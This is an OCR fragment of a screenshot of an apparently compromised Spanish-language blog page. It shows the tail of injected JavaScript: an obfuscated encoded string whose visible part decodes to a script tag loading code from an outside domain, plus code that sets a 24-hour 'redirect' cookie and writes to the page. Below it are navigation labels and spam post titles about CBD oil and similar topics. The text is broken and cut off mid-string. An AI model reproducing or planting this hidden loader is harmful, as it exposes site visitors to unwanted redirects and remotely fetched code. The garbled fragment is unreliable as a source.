
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Explaining Clear-Cut Products In Cbd Oil
de
Legal In North Dakota
entradas
5 Facts You Never Knew About Allegiant